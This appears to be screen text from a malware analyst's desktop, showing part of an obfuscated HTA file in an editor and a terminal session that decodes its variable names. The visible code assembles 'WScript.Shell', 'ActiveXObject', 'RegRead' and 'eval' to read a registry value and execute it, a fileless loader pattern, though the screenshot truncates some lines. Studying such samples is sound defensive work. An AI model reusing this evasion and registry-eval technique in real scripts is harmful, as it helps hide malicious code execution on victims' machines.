 jscript - Google Search - ...
~/hta/wacko_cleaned.ht...
x-terminal-emulator
EN
Thu 22 Apr, 12:59
john
~/hta/wacko_cleaned.hta - Sublim
File Edit Selection Find View Goto Tools Project Preferences Help
wacko_cleaned.hta ×
27 yxEzREJa6g = 'v';
28 nKXkrS4H = 't';
29 uQXTqid = 'S';
30 VfrC4X0m = 'R';
31
32 fEfJhlVX6 = 'constructor';
33
34 XnHR1taTX = 'eval("p8sM8s=this;")';
35 dKI_7B = 'WScript.Shell';
36 DRbLbQN = 'ActiveXObject';
37 KKgnqz = 'RegRead';
38 Om8OnEM1y = 'eval';
39 Ob_YT7 = 'close'
40 B7eLSICH = 'lct';
41 cfKHLobib = B7eLSICH[fEfJhlVX6][fEfJ
42 ZHBWTe4Sgd = cfKHLobib(XnHR1taTX)();
43 try {
44 FLGLdH = new p8sM8s[DRbLbQN](dKI
45 } catch (yVO5AHj) {}
46 try {
47 p8sM8s[Om8OnEM1y](FLGLdH[KKgnqz]
48 } catch (w4lgarg_Fi) {}
49 p8sM8s[Ob_YT7]();
50
51 </script>
52 </head>
53 <body>bfLo27eSjhreU5Nhopu3z3MiGfZUsByYUJevh9Lk0B
31 characters selected; Copied 31 characters
john@ubuntu-vm: ~
john@ubuntu-vm: ~ 49x26
> Ob_YT7 = y3Y0TuEE + h9jvnTkwc + ['\x54\x41\x57'
, 'IGqi', 'o', 'kfx'][2] + D7NZZ0A3x + Vxu47osU6;
'close'
> B7eLSICH = h9jvnTkwc + y3Y0TuEE + nKXkrS4H;
'lct'
>